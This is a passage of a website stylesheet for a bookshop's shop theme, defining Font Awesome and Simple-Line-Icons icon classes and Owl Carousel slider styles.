.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}

@font-face {
	font-family: 'Simple-Line-Icons';
	src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.eot');
	src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),  url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.woff') format('woff'),  url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.ttf') format('truetype'),  url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'Simple-Line-Icons';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-moustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-emoticon-smile, .icon-disc, .icon-cursor-move, .icon-crop, .icon-credit-card, .icon-chemistry, .icon-user, .icon-speedometer, .icon-social-youtube, .icon-social-twitter, .icon-social-tumblr, .icon-social-facebook, .icon-social-dropbox, .icon-social-dribbble, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglasses, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-map, .icon-layers, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-frame, .icon-folder-alt, .icon-film, .icon-feed, .icon-earphones-alt, .icon-earphones, .icon-drop, .icon-drawer, .icon-docs, .icon-directions, .icon-direction, .icon-diamond, .icon-cup, .icon-compass, .icon-call-out, .icon-call-in, .icon-call-end, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-music-tone-alt, .icon-music-tone, .icon-microphone, .icon-loop, .icon-logout, .icon-login, .icon-list, .icon-like, .icon-home, .icon-grid, .icon-graph, .icon-equalizer, .icon-dislike, .icon-cursor, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-calendar, .icon-bulb, .icon-bar-chart, .icon-arrow-up, .icon-arrow-right, .icon-arrow-left, .icon-arrow-down, .icon-ban, .icon-bubble, .icon-camcorder, .icon-camera, .icon-check, .icon-clock, .icon-close, .icon-cloud-download, .icon-cloud-upload, .icon-doc, .icon-envelope, .icon-eye, .icon-flag, .icon-folder, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-plus, .icon-pointer, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-users {
	font-family: 'Simple-Line-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon-user-female:before {
	content: "\e000";
}
.icon-user-follow:before {
	content: "\e002";
}
.icon-user-following:before {
	content: "\e003";
}
.icon-user-unfollow:before {
	content: "\e004";
}
.icon-trophy:before {
	content: "\e006";
}
.icon-screen-smartphone:before {
	content: "\e010";
}
.icon-screen-desktop:before {
	content: "\e011";
}
.icon-plane:before {
	content: "\e012";
}
.icon-notebook:before {
	content: "\e013";
}
.icon-moustache:before {
	content: "\e014";
}
.icon-mouse:before {
	content: "\e015";
}
.icon-magnet:before {
	content: "\e016";
}
.icon-energy:before {
	content: "\e020";
}
.icon-emoticon-smile:before {
	content: "\e021";
}
.icon-disc:before {
	content: "\e022";
}
.icon-cursor-move:before {
	content: "\e023";
}
.icon-crop:before {
	content: "\e024";
}
.icon-credit-card:before {
	content: "\e025";
}
.icon-chemistry:before {
	content: "\e026";
}
.icon-user:before {
	content: "\e005";
}
.icon-speedometer:before {
	content: "\e007";
}
.icon-social-youtube:before {
	content: "\e008";
}
.icon-social-twitter:before {
	content: "\e009";
}
.icon-social-tumblr:before {
	content: "\e00a";
}
.icon-social-facebook:before {
	content: "\e00b";
}
.icon-social-dropbox:before {
	content: "\e00c";
}
.icon-social-dribbble:before {
	content: "\e00d";
}
.icon-shield:before {
	content: "\e00e";
}
.icon-screen-tablet:before {
	content: "\e00f";
}
.icon-magic-wand:before {
	content: "\e017";
}
.icon-hourglass:before {
	content: "\e018";
}
.icon-graduation:before {
	content: "\e019";
}
.icon-ghost:before {
	content: "\e01a";
}
.icon-game-controller:before {
	content: "\e01b";
}
.icon-fire:before {
	content: "\e01c";
}
.icon-eyeglasses:before {
	content: "\e01d";
}
.icon-envelope-open:before {
	content: "\e01e";
}
.icon-envelope-letter:before {
	content: "\e01f";
}
.icon-bell:before {
	content: "\e027";
}
.icon-badge:before {
	content: "\e028";
}
.icon-anchor:before {
	content: "\e029";
}
.icon-wallet:before {
	content: "\e02a";
}
.icon-vector:before {
	content: "\e02b";
}
.icon-speech:before {
	content: "\e02c";
}
.icon-puzzle:before {
	content: "\e02d";
}
.icon-printer:before {
	content: "\e02e";
}
.icon-present:before {
	content: "\e02f";
}
.icon-playlist:before {
	content: "\e030";
}
.icon-pin:before {
	content: "\e031";
}
.icon-picture:before {
	content: "\e032";
}
.icon-map:before {
	content: "\e033";
}
.icon-layers:before {
	content: "\e034";
}
.icon-handbag:before {
	content: "\e035";
}
.icon-globe-alt:before {
	content: "\e036";
}
.icon-globe:before {
	content: "\e037";
}
.icon-frame:before {
	content: "\e038";
}
.icon-folder-alt:before {
	content: "\e039";
}
.icon-film:before {
	content: "\e03a";
}
.icon-feed:before {
	content: "\e03b";
}
.icon-earphones-alt:before {
	content: "\e03c";
}
.icon-earphones:before {
	content: "\e03d";
}
.icon-drop:before {
	content: "\e03e";
}
.icon-drawer:before {
	content: "\e03f";
}
.icon-docs:before {
	content: "\e040";
}
.icon-directions:before {
	content: "\e041";
}
.icon-direction:before {
	content: "\e042";
}
.icon-diamond:before {
	content: "\e043";
}
.icon-cup:before {
	content: "\e044";
}
.icon-compass:before {
	content: "\e045";
}
.icon-call-out:before {
	content: "\e046";
}
.icon-call-in:before {
	content: "\e047";
}
.icon-call-end:before {
	content: "\e048";
}
.icon-calculator:before {
	content: "\e049";
}
.icon-bubbles:before {
	content: "\e04a";
}
.icon-briefcase:before {
	content: "\e04b";
}
.icon-book-open:before {
	content: "\e04c";
}
.icon-basket-loaded:before {
	content: "\e04d";
}
.icon-basket:before {
	content: "\e04e";
}
.icon-bag:before {
	content: "\e04f";
}
.icon-action-undo:before {
	content: "\e050";
}
.icon-action-redo:before {
	content: "\e051";
}
.icon-wrench:before {
	content: "\e052";
}
.icon-umbrella:before {
	content: "\e053";
}
.icon-trash:before {
	content: "\e054";
}
.icon-tag:before {
	content: "\e055";
}
.icon-support:before {
	content: "\e056";
}
.icon-size-fullscreen:before {
	content: "\e057";
}
.icon-size-actual:before {
	content: "\e058";
}
.icon-shuffle:before {
	content: "\e059";
}
.icon-share-alt:before {
	content: "\e05a";
}
.icon-share:before {
	content: "\e05b";
}
.icon-rocket:before {
	content: "\e05c";
}
.icon-question:before {
	content: "\e05d";
}
.icon-pie-chart:before {
	content: "\e05e";
}
.icon-pencil:before {
	content: "\e05f";
}
.icon-note:before {
	content: "\e060";
}
.icon-music-tone-alt:before {
	content: "\e061";
}
.icon-music-tone:before {
	content: "\e062";
}
.icon-microphone:before {
	content: "\e063";
}
.icon-loop:before {
	content: "\e064";
}
.icon-logout:before {
	content: "\e065";
}
.icon-login:before {
	content: "\e066";
}
.icon-list:before {
	content: "\e067";
}
.icon-like:before {
	content: "\e068";
}
.icon-home:before {
	content: "\e069";
}
.icon-grid:before {
	content: "\e06a";
}
.icon-graph:before {
	content: "\e06b";
}
.icon-equalizer:before {
	content: "\e06c";
}
.icon-dislike:before {
	content: "\e06d";
}
.icon-cursor:before {
	content: "\e06e";
}
.icon-control-start:before {
	content: "\e06f";
}
.icon-control-rewind:before {
	content: "\e070";
}
.icon-control-play:before {
	content: "\e071";
}
.icon-control-pause:before {
	content: "\e072";
}
.icon-control-forward:before {
	content: "\e073";
}
.icon-control-end:before {
	content: "\e074";
}
.icon-calendar:before {
	content: "\e075";
}
.icon-bulb:before {
	content: "\e076";
}
.icon-bar-chart:before {
	content: "\e077";
}
.icon-arrow-up:before {
	content: "\e078";
}
.icon-arrow-right:before {
	content: "\e079";
}
.icon-arrow-left:before {
	content: "\e07a";
}
.icon-arrow-down:before {
	content: "\e07b";
}
.icon-ban:before {
	content: "\e07c";
}
.icon-bubble:before {
	content: "\e07d";
}
.icon-camcorder:before {
	content: "\e07e";
}
.icon-camera:before {
	content: "\e07f";
}
.icon-check:before {
	content: "\e080";
}
.icon-clock:before {
	content: "\e081";
}
.icon-close:before {
	content: "\e082";
}
.icon-cloud-download:before {
	content: "\e083";
}
.icon-cloud-upload:before {
	content: "\e084";
}
.icon-doc:before {
	content: "\e085";
}
.icon-envelope:before {
	content: "\e086";
}
.icon-eye:before {
	content: "\e087";
}
.icon-flag:before {
	content: "\e088";
}
.icon-folder:before {
	content: "\e089";
}
.icon-heart:before {
	content: "\e08a";
}
.icon-info:before {
	content: "\e08b";
}
.icon-key:before {
	content: "\e08c";
}
.icon-link:before {
	content: "\e08d";
}
.icon-lock:before {
	content: "\e08e";
}
.icon-lock-open:before {
	content: "\e08f";
}
.icon-magnifier:before {
	content: "\e090";
}
.icon-magnifier-add:before {
	content: "\e091";
}
.icon-magnifier-remove:before {
	content: "\e092";
}
.icon-paper-clip:before {
	content: "\e093";
}
.icon-paper-plane:before {
	content: "\e094";
}
.icon-plus:before {
	content: "\e095";
}
.icon-pointer:before {
	content: "\e096";
}
.icon-power:before {
	content: "\e097";
}
.icon-refresh:before {
	content: "\e098";
}
.icon-reload:before {
	content: "\e099";
}
.icon-settings:before {
	content: "\e09a";
}
.icon-star:before {
	content: "\e09b";
}
.icon-symbol-female:before {
	content: "\e09c";
}
.icon-symbol-male:before {
	content: "\e09d";
}
.icon-target:before {
	content: "\e09e";
}
.icon-volume-1:before {
	content: "\e09f";
}
.icon-volume-2:before {
	content: "\e0a0";
}
.icon-volume-off:before {
	content: "\e0a1";
}
.icon-users:before {
	content: "\e001";
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
}
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 1;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 16px;
	height: 16px;
	margin: 5px 0px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #ddd;
	border: 2px #fff solid
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	background: #0088cc;
}
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
	min-height: 150px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/AjaxLoader.gif) no-repeat center center
}
.owl-pagination {
	top: -36px;
	text-align: center;
	position: absolute;
	right: 0px;
	background: #fff;
	padding-left: 10px
}

/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
